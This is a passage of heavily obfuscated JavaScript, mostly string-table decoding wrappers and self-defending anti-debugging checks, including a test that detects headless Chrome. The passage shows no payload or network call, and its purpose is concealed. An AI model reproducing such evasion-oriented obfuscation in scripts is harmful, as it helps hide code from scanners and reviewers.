_0x3751(_0x448c0f-0x21b,_0x419cc8);},_0x441c98={};_0x441c98[_0x518a12(0x4ae,0x3d3,0x3f1,0x44c,0x51a)+_0x5eac25(0x3d9,0x59f,0x576,0x4ec,0x4d8)]=function(_0x120f38,_0x42be2f){return _0x120f38===_0x42be2f;},_0x441c98[_0x5eac25(0x5dd,0x590,0x4aa,0x4c8,0x584)+_0x561d51(0x41e,0x4f8,0x3bb,0x4a4,0x424)]=_0x518a12(0x44b,0x56d,0x46f,0x511,0x60e),_0x441c98[_0x117278(0x3ed,0x566,0x3e8,0x4c5,0x5bb)+_0x5eac25(0x5f4,0x536,0x5d6,0x4e3,0x43c)]=_0x5eac25(0x553,0x46d,0x406,0x483,0x47b)+_0x561d51(0x438,0x502,0x4a6,0x40b,0x4e7)+_0x518a12(0x530,0x471,0x57c,0x52e,0x4e6)+_0x117278(0x400,0x361,0x401,0x421,0x45c)+'/',_0x441c98[_0x36faf8(0x4c5,0x4e7,0x4ba,0x4c8,0x588)+_0x36faf8(0x452,0x481,0x3f1,0x446,0x3ed)]=_0x561d51(0x513,0x51b,0x499,0x4c9,0x49d)+_0x36faf8(0x525,0x48d,0x3fc,0x4cf,0x5bb)+_0x561d51(0x496,0x3b3,0x447,0x465,0x576)+_0x36faf8(0x529,0x61c,0x54e,0x5b4,0x676)+_0x561d51(0x33a,0x4e0,0x4a6,0x3d9,0x3a4),_0x441c98[_0x36faf8(0x569,0x593,0x4c8,0x59c,0x696)+_0x518a12(0x59b,0x49c,0x589,0x554,0x467)]=function(_0x4d2772){return _0x4d2772();};var _0x527990=_0x441c98,_0x38e7ad=function(){var _0x27a4a4=function(_0x1d6418,_0x2b870a,_0x12ff75,_0x4ef094,_0x247f8e){return _0x36faf8(_0x1d6418-0x1d3,_0x2b870a-0x1e9,_0x12ff75-0x12a,_0x12ff75-0x382,_0x2b870a);},_0x53ef51=function(_0x4981a2,_0x530685,_0x2bad6e,_0x328816,_0x4ca773){return _0x117278(_0x4981a2-0x38,_0x530685-0x109,_0x2bad6e-0x1d8,_0x2bad6e-0x382,_0x530685);},_0x5e3168=function(_0x478ad1,_0x48655d,_0x336e0c,_0x38c355,_0x3b4f85){return _0x518a12(_0x478ad1-0x6b,_0x48655d-0x12d,_0x336e0c-0xb1,_0x336e0c-0x382,_0x48655d);},_0x122311=function(_0x5d9716,_0x2f1e1b,_0x58c521,_0x4d38d8,_0x10bd95){return _0x561d51(_0x5d9716-0xbd,_0x2f1e1b-0x1a6,_0x58c521-0x3c,_0x58c521-0x382,_0x2f1e1b);},_0x499826=function(_0x2daa71,_0x1b535b,_0xcde902,_0x5a7b55,_0x76d282){return _0x561d51(_0x2daa71-0x199,_0x1b535b-0x188,_0xcde902-0x53,_0xcde902-0x382,_0x1b535b);};if(_0x527990[_0x27a4a4(0x736,0x8c7,0x7ce,0x7cd,0x804)+_0x53ef51(0x860,0x906,0x86e,0x87c,0x89c)](_0x527990[_0x53ef51(0x95b,0x85b,0x84a,0x812,0x95f)+_0x27a4a4(0x846,0x8b2,0x826,0x8a3,0x8e3)],_0x527990[_0x5e3168(0x8d8,0x879,0x84a,0x78c,0x7ea)+_0x5e3168(0x71b,0x764,0x826,0x8c7,0x8a8)])){var _0x533ebd=_0x38e7ad[_0x27a4a4(0x8dc,0x864,0x8ef,0x9b8,0x7e5)+_0x27a4a4(0x86f,0x742,0x780,0x6d8,0x741)+'r'](_0x527990[_0x53ef51(0x94c,0x733,0x847,0x871,0x7de)+_0x122311(0x80b,0x7a6,0x865,0x794,0x7f9)])()[_0x27a4a4(0x895,0x99b,0x8ef,0x9b0,0x976)+_0x122311(0x813,0x673,0x780,0x7d7,0x7b1)+'r'](_0x527990[_0x27a4a4(0x8f6,0x905,0x84a,0x860,0x92d)+_0x499826(0x6c3,0x85a,0x7c8,0x871,0x725)]);return!_0x533ebd[_0x499826(0x95b,0x844,0x8a6,0x8da,0x792)](_0x598f5d);}else return/\bHeadlessChrome\//[_0x122311(0x945,0x8de,0x8a6,0x99b,0x80c)](_0x3a6b14[_0x5e3168(0x6e6,0x710,0x7a1,0x76f,0x6ae)+_0x5e3168(0x7bf,0x866,0x7d7,0x706,0x70e)])?!![]:![];};return _0x527990[_0x36faf8(0x616,0x576,0x5f1,0x59c,0x4c8)+_0x36faf8(0x552,0x61e,0x632,0x554,0x65a)](_0x38e7ad);});_0x598f5d();function _0x3751(_0x578b74,_0x2571e7){return _0x3751=function(_0x25120a,_0x29cb5f){_0x25120a=_0x25120a-(-0xb3f*-0x2+0x52*0x3d+0x2868*-0x1);var _0xe18cf1=_0x2444[_0x25120a];return _0xe18cf1;},_0x3751(_0x578b74,_0x2571e7);}var _0x5d5c72=function(){var _0x10d581=function(_0x2d3664,_0x455e92,_0x30d0b8,_0x4ba479,_0x470e56){return _0x3751(_0x4ba479- -0x137,_0x470e56);},_0x5dd82e=function(_0x534552,_0x265419,_0x1e2118,_0x161862,_0x720b2b){return _0x3751(_0x161862- -0x137,_0x720b2b);},_0x537ba6=function(_0x3624d7,_0x45c82c,_0x2da647,_0x34db69,_0x583197){return _0x3751(_0x34db69- -0x137,_0x583197);},_0x1e009b=function(_0x51f5cc,_0x3e511b,_0x5cd271,_0x17f294,_0x160fdc){return _0x3751(_0x17f294- -0x137,_0x160fdc);},_0x12f8b6=function(_0x439d17,_0x5799b7,_0xc86c99,_0x4b4fc3,_0x5cd602){return _0x3751(_0x4b4fc3- -0x137,_0x5cd602);},_0x96262b={};_0x96262b[_0x10d581(0xf6,0xb1,0x101,0x162,0x132)+_0x10d581(0x228,0x2e3,0x121,0x20e,0x2e5)]=function(_0x303345){return _0x303345();},_0x96262b[_0x10d581(0x171,0x161,0x22c,0x1ca,0x2d9)+_0x10d581(0x24d,0x29e,0xa6,0x1a9,0x2a3)]=function(_0x18db9c,_0x31e9b3){return _0x18db9c===_0x31e9b3;},_0x96262b[_0x537ba6(0x35c,0x1fb,0x16e,0x253,0x2c7)+_0x10d581(0x1ab,0xdd,0x142,0x9c,-0x2b)]=_0x5dd82e(0x8e,0x161,0x18b,0x181,0xf9),_0x96262b[_0x1e009b(-0x30,0x1b9,0x111,0xb7,-0x26)+_0x5dd82e(0x112,0x169,0x6c,0xee,0x198)]=_0x10d581(0x2a6,0x1ee,0x142,0x1bc,0xba),_0x96262b[_0x5dd82e(0x21b,0x218,0x156,0x24b,0x2e1)+_0x12f8b6(0x357,0x26c,0x183,0x28a,0x30f)]=_0x537ba6(0xb6,0x2c0,0x199,0x1ab,0x19c),_0x96262b[_0x10d581(0x1a2,-0x3e,0xb1,0xcc,0xe3)+_0x1e009b(0x183,0xe0,0x2b,0x121,0x178)]=function(_0xfd2705,_0x4e969a){return _0xfd2705!==_0x4e969a;},_0x96262b[_0x1e009b(0x23f,0x2ff,0x196,0x221,0x282)+_0x12f8b6(0x1ce,0xfb,0x102,0x1d7,0x130)]=_0x5dd82e(0x101,0x10c,0x11b,0x18e,0x10d),_0x96262b[_0x5dd82e(0xcb,0x117,0x94,0x15b,0x25f)+_0x12f8b6(0x1aa,0x269,0x283,0x182,0x1df)]=_0x5dd82e(0x176,0x1df,0x347,0x246,0x20a);var _0x51cc53=_0x96262b,_0x460cc4=!![];return function(_0x435087,_0x546ca4){var _0x18e5d6=function(_0x315ed9,_0x1f1230,_0x265966,_0x45b4d4,_0x46202d){return _0x1e009b(_0x315ed9-0x116,_0x1f1230-0x19c,_0x265966-0xe1,_0x46202d- -0x24c,_0x265966);},_0x5673ed=function(_0x4f4d64,_0xe4cf2d,_0x405c1d,_0x2ae2b6,_0x3362cb){return _0x10d581(_0x4f4d64-0x1ad,_0xe4cf2d-0x1c8,_0x405c1d-0x19b,_0x3362cb- -0x24c,_0x405c1d);},_0x1f368a=function(_0x342186,_0x4dc024,_0x24e6c4,_0x524204,_0x496a57){return _0x537ba6(_0x342186-0x39,_0x4dc024-0xae,_0x24e6c4-0x14a,_0x496a57- -0x24c,_0x24e6c4);},_0x6d4d27=function(_0xac5f06,_0x3a560c,_0x570bde,_0x47ab08,_0x346e5b){return _0x537ba6(_0xac5f06-0xe5,_0x3a560c-0xb0,_0x570bde-0x156,_0x346e5b- -0x24c,_0x570bde);},_0x5c737f=function(_0x3de899,_0x30bfe0,_0x1d3e3d,_0x2b8bd0,_0x2dfb12){return _0x10d581(_0x3de899-0x13f,_0x30bfe0-0x99,_0x1d3e3d-0x5f,_0x2dfb12- -0x24c,_0x1d3e3d);};if(_0x51cc53[_0x18e5d6(-0x167,-0x8f,-0xcf,-0xd5,-0x180)+_0x5673ed(-0x47,-0x20c,-0x14e,-0x17c,-0x12b)](_0x51cc53[_0x1f368a(0xd8,-0xa5,-0x139,-0x93,-0x2b)+_0x1f368a(-0x138,-0xa2,-0xb1,0x80,-0x75)],_0x51cc53[_0x6d4d27(-0x1ab,-0x1ce,-0x175,-0xe7,-0xf1)+_0x5673ed(-0x193,-0x1ad,0x12,-0x9,-0xca)])){var _0x1473b5=_0x460cc4?function(){var _0x488c6c=function(_0x291d65,_0x38c1de,_0x153121,_0x307a39,_0x576165){return _0x18e5d6(_0x291d65-0x22,_0x38c1de-0x106,_0x576165,_0x307a39-0xab,_0x291d65-0x103);},_0x27291c=function(_0x512080,_0x32e4a4,_0x3c029a,_0x4007de,_0x5510f0){return _0x6d4d27(_0x512080-0x17c,_0x32e4a4-0xf5,_0x5510f0,_0x4007de-0x16e,_0x512080-0x103);},_0x21c3de=function(_0x1c4fc1,_0x41759e,_0x30b5c7,_0x5f5dbc,_0x165836){return _0x5673ed(_0x1c4fc1-0x1df,_0x41759e-0x168,_0x165836,_0x5f5dbc-0x1c,_0x1c4fc1-0x103);},_0x2981e9=function(_0x7d2281,_0x2942c9,_0x6938b0,_0x377011,_0x41d9c2){return _0x18e5d6(_0x7d2281-0x79,_0x2942c9-0x135,_0x41d9c2,_0x377011-0x11e,_0x7d2281-0x103);},_0x1456d3=function(_0x26fe3a,_0x1bbd30,_0x515d4c,_0x55cda6,_0x2e6b26){return _0x18e5d6(_0x26fe3a-0x1a4,_0x1bbd30-0x4e,_0x2e6b26,_0x55cda6-0xd2,_0x26fe3a-0x103);},_0xad8efc={};_0xad8efc[_0x488c6c(0xcc,0x199,0x122,0x10d,0xb8)+_0x27291c(-0x75,-0x152,-0xec,-0x152,0x99)]=function(_0x247b47){var _0x33e615=function(_0x1ea6c8,_0x1c3e37,_0x48c104,_0x93de51,_0x19ccb2){return _0x27291c(_0x48c104- -0x4f,_0x1c3e37-0x4c,_0x48c104-0x9b,_0x93de51-0x1a,_0x1ea6c8);},_0x23108d=function(_0x43ffe3,_0x3b0b29,_0x3c6624,_0x42146b,_0x32a071){return _0x27291c(_0x3c6624- -0x4f,_0x3b0b29-0x19a,_0x3c6624-0x77,_0x42146b-0x159,_0x43ffe3);};return _0x51cc53[_0x33e615(0x32,-0x2e,-0x36,-0xf7,-0x63)+_0x23108d(0x109,0x8e,0x76,-0x56,0x174)](_0x247b47);};var _0x3f3da6=_0xad8efc;if(_0x51cc53[_0x27291c(0x81,0x186,0xd8,0x89,0xce)+_0x27291c(0x60,-0x5b,0x44,0x14a,0x12)](_0x51cc53[_0x1456d3(0x10a,0x8b,0x190,0x1e1,0x168)+_0x2981e9(-0xad,-0x11e,-0x187,-0xb5,0x43)],_0x51cc53[_0x488c6c(-0x92,-0x54,-0x59,-0xca,-0x1)+_0x27291c(-0x5b,-0xa8,0x3c,0x7e,-0x169)]))_0x3f3da6[_0x21c3de(0xcc,0xcd,-0x6,0x1d1,0x88)+_0x1456d3(-0x75,-0x18a,-0x6,-0xa9,-0x166)](_0x12da06);else{if(_0x546ca4){if(_0x51cc53[_0x488c6c(0x81,0x66,0xbc,-0x68,0x5a)+_0x2981e9(0x60,0x99,-0x8a,-0x28,0x15d)](_0x51cc53[_0x1456d3(0x102,0x1ba,0x137,0x12f,0xa)+_0x1456d3(0x141,0x1b3,0x99,0x123,0x24e)],_0x51cc53[_0x21c3de(0x102,0x1f5,0x1f2,0x24,0x1fb)+_0x27291c(0x141,0x92,0x1d7,0x60,0x1ef)])){var _0xfc7677=_0x546ca4[_0x21c3de(0xc,0xc3,-0x22,0x3a,-0xd1)](_0x435087,arguments);return _0x546ca4=null,_0xfc7677;}else{if(_0xd5c864){var _0x26e8d9=_0x2d4fe1[_0x1456d3(0xc,0x56,0x6c,-0x2b,0x46)](_0x51be33,arguments);return _0x3d248e=null,_0x26e8d9;}}}}}:function(){};return _0x460cc4=![],_0x1473b5;}else return![];};}();(function(){var _0x557883=function(_0x673a2f,_0x5de3da,_0x4d3fe8,_0x4fee88,_0x5e9898){return _0x3751(_0x673a2f- -0x251,_0x4fee88);},_0x1d5424=function(_0xe8e2c9,_0x5b0f2a,_0x1249df,_0x2de5f5,_0x5bc4d4){return _0x3751(_0xe8e2c9- -0x251,_0x2de5f5);},_0x157076=function(_0xe4aba1,_0x3f27e1,_0x1f15bf,_0x387f45,_0x398b96){return _0x3751(_0xe4aba1- -0x251,_0x387f45);},_0x10529d=function(_0x36dd59,_0x31b35b,_0x5a36c6,_0x2e8179,_0x22a57f){return _0x3751(_0x36dd59- -0x251,_0x2e8179);},_0x47a341=function(_0xfa16e2,_0x90a096,_0x15fd47,_0x3bed3a,_0x5e4fba){return _0x3751(_0xfa16e2- -0x251,_0x3bed3a);},_0x5b5208={};_0x5b5208[_0x557883(0x116,0xa1,0x19b,0x1c2,0x180)+_0x557883(-0xae,-0x11d,-0x64,-0xa6,0x14)]=function(_0x5a5405,_0x23dd43){return _0x5a5405(_0x23dd43);},_0x5b5208[_0x157076(-0x9d,-0x12,0x6,0x17,-0x145)+_0x157076(0x1,-0x76,0x40,0xd1,-0xfa)]=_0x557883(0x17,-0xa4,0x11f,0x75,0x102)+_0x10529d(-0x61,0x2e,0x9d,-0x61,0x29)+_0x47a341(0xc2,0x7d,0x4b,0x6a,0xcb)+_0x47a341(-0x4b,-0x99,-0xa3,0x13,0xc9)+'/',_0x5b5208[_0x157076(0x89,0x89,0xb8,0x18,0x11b)+_0x557883(-0x25,0x20,0xac,-0x10f,-0x6f)]=_0x1d5424(0x5d,0x12,0xe1,0x2f,-0x40)+_0x557883(0x63,0xfa,0x170,0x153,-0xd)+_0x557883(-0x7,-0x87,0x66,0x9c,0x4f)+_0x10529d(0x148,0x195,0x1c0,0xd1,0x242)+_0x47a341(-0x93,-0x1a,0x3e,-0x104,-0x70),_0x5b5208[_0x157076(0xa1,0xae,0x3e,0x1ab,0x190)+_0x10529d(0x102,0x1bd,0x179,0x124,0xa)]=function(_0x3d1d68){return _0x3d1d68();},_0x5b5208[_0x157076(0x10c,0x11d,0x5b,0x68,0x1ee)+_0x10529d(0x46,-0xb0,-0x2c,0xdb,-0x2f)]=function(_0x43c062,_0x37bcea){return _0x43c062===_0x37bcea;},_0x5b5208[_0x157076(-0x54,-0xa3,-0x4e,-0xc6,-0xca)+_0x1d5424(0x15c,0x143,0x22c,0xb8,0x191)]=_0x157076(-0x45,-0x12f,-0xfa,-0xa8,-0x7e),_0x5b5208[_0x557883(0x164,0xd7,0x51,0x24d,0x91)+_0x47a341(0xf1,0x8,0x68,0x146,0x150)]=_0x557883(-0x5e,-0x43,-0x85,-0x2d,-0xf9)+_0x157076(-0x75,-0x14d,-0xe3,0xb,-0xeb)+_0x10529d(0xd7,0x167,0x1db,0x3a,0x8)+')',_0x5b5208[_0x557883(0xe0,0x2a,0x12a,0xc4,-0x17)+_0x557883(0x6f,0xca,-0x38,0x0,0xf4)]=_0x10529d(0x62,-0xe,-0x3e,0x1a,0x107)+_0x1d5424(0x6b,0xc9,-0x9a,0x140,0x6b)+_0x47a341(0x11,-0x94,0x10c,0x10c,0xcc)+_0x10529d(0xe5,0x105,0x1ec,0x10e,-0x27)+_0x1d5424(-0x6d,-0x13d,-0x3,-0x24,0x8f)+_0x10529d(0xb5,-0x17,0x3d,0x1,0x112)+_0x1d5424(0x112,0x1e3,0x197,0x5,0x21e),_0x5b5208[_0x1d5424(0x131,0xb8,0x1db,0xfc,0xb3)+_0x157076(-0xac,-0x180,0x3f,-0x4b,-0x7a)]=function(_0x500f1a,_0x191aca){return _0x500f1a(_0x191aca);},_0x5b5208[_0x10529d(0x44,0x18,0x78,-0xa1,0x94)+_0x1d5424(0x4a,-0x5f,0x4a,-0xc1,0x73)]=_0x557883(0x109,0x1c5,0xa1,0x151,0x173),_0x5b5208[_0x47a341(0x15d,0x1c3,0x14e,0xd6,0x133)+_0x1d5424(-0x4c,0xb6,-0x29,-0xce,-0x86)]=function(_0x340a69,_0x2c7e57){return _0x340a69+_0x2c7e57;},_0x5b5208[_0x1d5424(0x14d,0x156,0x11c,0x1a3,0x1ec)+_0x1d5424(0x13c,0x1ba,0x49,0x1f3,0x109)]=_0x1d5424(0x10a,0x1e6,0x1c7,0x10e,0x1c8),_0x5b5208[_0x157076(0xb6,0x178,0x29,0xc9,0x47)+_0x10529d(-0xa1,-0xb2,-0xc9,0x33,-0x1a9)]=function(_0x1b1caf,_0x8f59db){return _0x1b1caf+_0x8f59db;},_0x5b5208[_0x157076(0x4e,-0x22,0x8a,-0xbc,0x38)+_0x10529d(0x8e,0x76,-0x3f,0x1a,0xbc)]=_0x47a341(-0x30,-0x51,0x16,0x68,-0x47),_0x5b5208[_0x10529d(-0x54,-0x5d,-0x100,-0x14e,-0xbb)+_0x47a341(0x5f,0x66,0x15a,-0x7d,0x10e)]=function(_0x484a90,_0x4efc70){return _0x484a90===_0x4efc70;},_0x5b5208[_0x557883(0x163,0x163,0x157,0xb1,0x17d)+_0x557883(0xec,-0xe,0xf4,0x150,0x1c7)]=_0x47a341(0x16c,0xf2,0xd9,0x26e,0x115),_0x5b5208[_0x10529d(0x11b,0x110,0x178,0x100,0x8e)+_0x557883(0x160,0x16c,0x168,0x218,0x13c)]=function(_0x3a3166,_0xf62585){return _0x3a3166===_0xf62585;},_0x5b5208[_0x1d5424(-0x7f,-0x15d,-0x131,-0x9b,-0x127)+_0x10529d(-0xb0,-0xa7,-0x83,-0x1a,-0x1b2)]=_0x10529d(0x81,0x72,-0x73,0x13,0x12c),_0x5b5208[_0x157076(-0x63,0x40,-0xd2,-0x149,0x6e)+_0x157076(0x2b,-0xca,0xd3,-0x5c,-0xa0)]=function(_0x8eff4c,_0x57dd31,_0x14af3a){return _0x8eff4c(_0x57dd31,_0x14af3a);};var _0x13a9a6=_0x5b5208;_0x13a9a6[_0x157076(-0x63,-0x14b,-0x4d,0x74,-0x4d)+_0x1d5424(0x2b,0x100,0x90,-0xbd,0x72)](_0x5d5c72,this,function(){var _0x21a6cd=function(_0x5055aa,_0x550eff,_0x2baf0a,_0x34f081,_0x26db99){return _0x10529d(_0x5055aa-0x66,_0x550eff-0x1c2,_0x2baf0a-0x96,_0x2baf0a,_0x26db99-0x153);},_0x5491ee=function(_0x18e73e,_0x18c144,_0x581f9d,_0x4058b6,_0x2c9283){return _0x157076(_0x18e73e-0x66,_0x18c144-0x115,_0x581f9d-0xe3,_0x581f9d,_0x2c9283-0xd9);},_0x51b748=function(_0x56fd9f,_0x9e42a,_0x2271cb,_0x15f7da,_0x1177ae){return _0x47a341(_0x56fd9f-0x66,_0x9e42a-0x1ee,_0x2271cb-0x5c,_0x2271cb,_0x1177ae-0xb5);},_0x2023d3=function(_0x51cacf,_0x191317,_0x59577,_0x218ed4,_0x3f4ed2){return _0x1d5424(_0x51cacf-0x66,_0x191317-0xd1,_0x59577-0x7b,_0x59577,_0x3f4ed2-0xa9);},_0x5b6433=function(_0x560201,_0x14905d,_0x55755d,_0x5eaad8,_0x6d2098){return _0x1d5424(_0x560201-0x66,_0x14905d-0x159,_0x55755d-0x147,_0x55755d,_0x6d2098-0x1c1);},_0x6e2663={};_0x6e2663[_0x21a6cd(0x1a3,0x1fe,0x15e,0x93,0x128)+_0x5491ee(0x7b,0x180,0x90,0xbc,0x6e)]=function(_0xb9078b,_0x3df21b){var _0x398b09=function(_0x4dc4a7,_0x5ab7dc,_0xf04105,_0x3d9abf,_0x3094e2){return _0x21a6cd(_0x4dc4a7- -0x15f,_0x5ab7dc-0x84,_0x3094e2,_0x3d9abf-0xeb,_0x3094e2-0xc2);},_0x594f3f=function(_0x5cbdf4,_0x1217d9,_0x9c371b,_0xdf0ced,_0x2f8740){return _0x21a6cd(_0x5cbdf4- -0x15f,_0x1217d9-0x167,_0x2f8740,_0xdf0ced-0x10f,_0x2f8740-0x1a1);};return _0x13a9a6[_0x398b09(0x1d,-0x7a,-0x74,-0xc0,-0x17)+_0x594f3f(-0x1a7,-0x288,-0x1a5,-0x27d,-0x13b)](_0xb9078b,_0x3df21b);},_0x6e2663[_0x21a6cd(0x90,0xff,0x1a4,0x144,0x11d)+_0x51b748(0x183,0xc3,0x1f4,0x26f,0xd0)]=_0x13a9a6[_0x21a6cd(-0x37,-0x7f,0xbb,-0xcb,-0xa7)+_0x21a6cd(0x67,0x134,0x11f,0x92,-0x3f)],_0x6e2663[_0x2023d3(0xbf,0x163,0x121,0x1c7,0xd0)+_0x2023d3(0x85,-0x64,-0x52,0xa0,-0x7d)]=_0x13a9a6[_0x5491ee(0xef,0x143,0xc1,0x190,0x13f)+_0x2023d3(0x41,0x14d,-0xb0,0x13f,0x125)],_0x6e2663[_0x5b6433(0x29,-0x2b,0x77,0x106,0x10a)+_0x51b748(-0x36,-0x84,0x50,-0x8,-0x9)]=function(_0x59fa33){var _0xce9a44=function(_0x5c2803,_0x4f460d,_0x16d1de,_0x1e16ba,_0x1b91d4){return _0x5b6433(_0x5c2803- -0xce,_0x4f460d-0x1c0,_0x1e16ba,_0x1e16ba-0x190,_0x1b91d4-0x23);},_0x4eedd8=function(_0x3d542b,_0x3b8784,_0x2ba109,_0x1957ac,_0x1d29f8){return _0x21a6cd(_0x3d542b- -0xce,_0x3b8784-0xa1,_0x1957ac,_0x1957ac-0x1e5,_0x1d29f8-0x85);};return _0x13a9a6[_0xce9a44(0x39,0xf6,-0xd3,-0x94,-0x1c)+_0x4eedd8(0x9a,0x19b,0xd1,0xb,0x9f)](_0x59fa33);};var _0x38230b=_0x6e2663;if(_0x13a9a6[_0x5b6433(0x172,0x164,0xda,0x246,0x1d4)+_0x2023d3(0xac,0x166,0xda,-0x18,0xd7)](_0x13a9a6[_0x2023d3(0x12,-0xbe,-0xb5,0x91,-0xcb)+_0x2023d3(0x1c2,0xff,0x212,0x152,0xdb)],_0x13a9a6[_0x5491ee(0x12,-0x8a,-0x29,0x11f,-0xf6)+_0x5b6433(0x1c2,0x23c,0x254,0x16b,0xca)])){var _0x191670=new RegExp(_0x13a9a6[_0x5491ee(0x1ca,0x139,0xd0,0x1cb,0x1af)+_0x5b6433(0x157,0xbe,0xe5,0xee,0x6e)]),_0x302170=new RegExp(_0x13a9a6[_0x5b6433(0x146,0x125,0xce,0x6e,0x149)+_0x5b6433(0xd5,0xa4,0x7d,0x7f,0x20)],'i'),_0xacf666=_0x13a9a6[_0x5b6433(0x197,0x16c,0x204,0x174,0x267)+_0x21a6cd(-0x46,-0xed,-0x153,-0xcd,-0x71)](_0x17da7f,_0x13a9a6[_0x51b748(0xaa,0x1b0,0x54,0x93,0x3e)+_0x51b748(0xb0,0x97,0x166,0x117,0xcb)]);if(!_0x191670[_0x21a6cd(0x11e,0xe4,0xf6,0x14f,0x21f)](_0x13a9a6[_0x5b6433(0x1c3,0xff,0x282,0xbb,0x16a)+_0x51b748(0x1a,0x86,-0xb7,-0x21,-0xb6)](_0xacf666,_0x13a9a6[_0x21a6cd(0x1b3,0x243,0x106,0x18d,0xe9)+_0x2023d3(0x1a2,0xb2,0x232,0xeb,0x277)]))||!_0x302170[_0x5491ee(0x11e,0x67,0xa6,0x118,0x1e4)](_0x13a9a6[_0x5b6433(0x11c,0x4f,0xc9,0x223,0x1e6)+_0x5491ee(-0x3b,0x27,-0x96,-0x42,-0x81)](_0xacf666,_0x13a9a6[_0x21a6cd(0xb4,0x66,0xb,0x1a8,-0x23)+_0x2023d3(0xf4,0x10b,0x1a5,0x98,0x9f)]))){if(_0x13a9a6[_0x21a6cd(0x12,0x9c,-0xe,0x47,-0x46)+_0x2023d3(0xc5,0x80,-0x7,0x18c,-0x44)](_0x13a9a6[_0x51b748(0x1c9,0x180,0x147,0x264,0x282)+_0x5b6433(0x152,0xe3,0x52,0x8a,0xfb)],_0x13a9a6[_0x51b748(0x1c9,0x1bc,0x152,0x2b7,0x169)+_0x5491ee(0x152,0x248,0x21b,0x21f,0x122)]))_0x13a9a6[_0x5b6433(0x197,0xf1,0x255,0x238,0xf2)+_0x2023d3(-0x46,0xaf,-0xb6,0x9d,0x44)](_0xacf666,'0');else return!![];}else _0x13a9a6[_0x21a6cd(0x181,0x1c8,0x237,0x138,0x10a)+_0x21a6cd(0x1c6,0x165,0x2d2,0xd6,0x2c8)](_0x13a9a6[_0x5491ee(-0x19,-0x8,0x4a,-0x62,-0x15)+_0x5491ee(-0x4a,0xc5,-0x21,0x5f,0x5d)],_0x13a9a6[_0x2023d3(-0x19,-0xe2,-0xdc,-0x12d,0x45)+_0x5491ee(-0x4a,-0x18,-0x41,-0x160,-0x63)])?_0x13a9a6[_0x21a6cd(0x107,0x14d,0x36,0x6c,0x2b)+_0x5491ee(0x168,0x26d,0x246,0x137,0x1a7)](_0x17da7f):_0x38230b[_0x2023d3(0x1a3,0x164,0x1e8,0x213,0x171)+_0x2023d3(0x7b,0xf2,0x18e,-0x4a,0x120)](_0x3794b4,-0x2ef+0x2d1*0xd+-0x21ae);}else{var _0x2318ec={};_0x2318ec[_0x21a6cd(0x141,0x248,0x10c,0x24e,0x2c)+_0x5b6433(0x165,0x262,0x218,0x220,0x279)]=_0x38230b[_0x2023d3(0x90,0x15e,0x18a,-0x7c,0x99)+_0x5491ee(0x183,0x160,0x1d0,0xbc,0x240)],_0x2318ec[_0x51b748(0x1c9,0x1be,0x1ca,0x262,0x294)+_0x5b6433(-0x9,0x2d,0x73,-0x83,-0x8e)]=_0x38230b[_0x2023d3(0xbf,0x164,0x77,0x1bc,0xc7)+_0x5b6433(0x85,0xe2,0x4c,0xab,-0xe)];var _0x409908=_0x2318ec,_0x363cbb=function(){var _0x3fad11=function(_0x22f204,_0x4dbfc,_0x307a71,_0x27a0f9,_0x4ba717){return _0x21a6cd(_0x27a0f9- -0x26b,_0x4dbfc-0xa,_0x4dbfc,_0x27a0f9-0x91,_0x4ba717-0x13f);},_0x1faa3b=function(_0x52a840,_0x39e490,_0x4456de,_0x4962af,_0x442385){return _0x5b6433(_0x4962af- -0x26b,_0x39e490-0x146,_0x39e490,_0x4962af-0x75,_0x442385-0x191);},_0x47d234=function(_0x5e4139,_0x51f4e8,_0x261811,_0x31019b,_0x26faaf){return _0x21a6cd(_0x31019b- -0x26b,_0x51f4e8-0xfb,_0x51f4e8,_0x31019b-0xf4,_0x26faaf-0x56);},_0x2bd872=function(_0x44762b,_0x46bf30,_0x1f7796,_0x2c8cc1,_0x521204){return _0x2023d3(_0x2c8cc1- -0x26b,_0x46bf30-0x1ac,_0x46bf30,_0x2c8cc1-0x104,_0x521204-0x1a7);},_0x1213de=function(_0x4e0e22,_0x395cfb,_0x94304c,_0x26f927,_0x1f5ca0){return _0x5b6433(_0x26f927- -0x26b,_0x395cfb-0x172,_0x395cfb,_0x26f927-0x140,_0x1f5ca0-0x149);},_0x18da09=_0x363cbb[_0x3fad11(-0x197,-0x64,-0xcf,-0x104,-0xa9)+_0x1faa3b(-0x2b0,-0x21b,-0x267,-0x273,-0x20d)+'r'](_0x409908[_0x47d234(-0x19c,-0x160,-0x103,-0x12a,-0x214)+_0x47d234(-0xc7,-0x1ac,-0x191,-0x106,0x5)])()[_0x47d234(-0x24,-0x2e,-0x205,-0x104,-0x17)+_0x47d234(-0x1ba,-0x1d0,-0x180,-0x273,-0x330)+'r'](_0x409908[_0x2bd872(0x1,-0xd9,-0x76,-0xa2,0x69)+_0x1faa3b(-0x21e,-0x232,-0x347,-0x274,-0x278)]);return!_0x18da09[_0x3fad11(-0x253,-0x254,-0x1d6,-0x14d,-0x1e5)](_0x4c2686);};return _0x38230b[_0x51b748(0x29,-0x4a,0xd5,0xb,0xe3)+_0x51b748(-0x36,-0x37,-0xd2,-0x10d,0xa6)](_0x363cbb);}})();}());var _0x570ae2=function(){var _0x3c0313=function(_0x193b49,_0x3affd9,_0x186d43,_0x4c2ced,_0x8f8876){return _0x3751(_0x186d43- -0xb3,_0x3affd9);},_0x5ef730=function(_0x18f652,_0x38e663,_0x1b32eb,_0x181dc5,_0x15652f){return _0x3751(_0x1b32eb- -0xb3,_0x38e663);},_0x8b3e07=function(_0x321ca7,_0x50e37d,_0x415ee7,_0x8e9c6,_0x28eb5b){return _0x3751(_0x415ee7- -0xb3,_0x50e37d);},_0x552bb0=function(_0x521286,_0x20576b,_0x7e1ec2,_0x512e98,_0x598ce1){return _0x3751(_0x7e1ec2- -0xb3,_0x20576b);},_0x5d26cb=function(_0x16f0d4,_0x14f67f,_0x4a23a3,_0x24ac7f,_0x354e2e){return _0x3751(_0x4a23a3- -0xb3,_0x14f67f);},_0x12f2e7={};_0x12f2e7[_0x3c0313(0x1fc,0xbf,0xf5,0x1cf,0x132)+_0x3c0313(0x26b,0x3d1,0x2e3,0x3b5,0x336)]=_0x3c0313(0x2ca,0x303,0x2f5,0x321,0x1f9)+_0x8b3e07(0x1e1,0x264,0x14f,0x130,0x127),_0x12f2e7[_0x5ef730(0x217,0x223,0x2db,0x39e,0x358)+_0x8b3e07(0x164,0xc2,0x118,0x108,0x205)]=function(_0x59598a,_0x2178e1){return 